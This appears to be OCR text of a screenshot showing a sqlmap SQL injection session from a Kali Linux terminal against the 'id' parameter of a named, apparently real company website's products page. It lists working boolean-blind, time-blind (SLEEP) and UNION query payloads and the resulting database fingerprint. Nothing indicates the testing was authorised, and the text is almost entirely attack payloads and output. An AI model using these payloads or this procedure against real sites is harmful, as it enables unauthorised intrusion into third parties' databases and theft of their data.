 Debian 8.x 64-bit
Applications Places Terminal Thu 10:25
root@kali: ~
File Edit View Search Terminal Help
[*] starting at 10:18:30
www.supremeborochem.co.in/products.php?id=3
[10:18:30] [INFO] resuming back-end DBMS 'mysql'
Docs Kali Tools Exploit-DB
[10:18:30] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=3' AND 1912=1912 AND 'DbKe'='DbKe
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: id=3' AND SLEEP(5) AND 'FFaj'='FFaj
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: id=-2450' UNION ALL SELECT NULL,NULL,NULL,NULL,CONCAT(0x7171626271,0x42
55416e4245624d45685548475a71554e757a,0x71717a7671),NULL,NULL-- GCFK
---
[10:18:31] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL >= 5.0.12